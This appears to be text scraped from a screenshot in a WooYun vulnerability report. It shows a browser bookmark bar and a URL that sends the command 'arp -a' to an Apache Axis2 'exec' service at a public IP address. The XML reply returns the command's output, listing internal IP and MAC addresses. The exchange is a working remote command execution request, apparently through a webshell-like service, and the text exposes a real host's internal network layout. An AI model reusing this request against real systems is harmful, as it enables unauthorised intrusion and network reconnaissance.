 http://220.231.228.33:6003/axis2/services/Cat/exec?cmd=arp%20-a 加速器 输入文字搜索 译
收藏 建站素材 在线工具 教程 安全社区 工具使用教 等保测评 云盘分享 安全实验室 webshell 漏洞整理 CTF 路由器 临时日站 网站建设 github
Axis2 :: Administration http://220.231.228.33:6
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>
Interface: 172.20.0.106 --- 0x10003 Internet Address Physical Address Type 172.20.0.26 40-f2-e9-63-b6-dc dynamic 172.20.0.105 00-50-56-9e-61-f0 dynamic 172.20.0.254 00-10-db-ff-10-02 dynamic Interface: 172.16.0.25 --- 0x10004 Internet Address Physical Address Type
172.16.0.24 00-50-56-9e-61-f2 dynamic
</ns:return>
</ns:execResponse>
www.wooyun.org